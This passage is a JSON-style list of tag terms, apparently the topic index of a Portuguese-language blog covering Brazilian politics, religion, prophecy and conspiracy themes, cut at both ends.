evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do 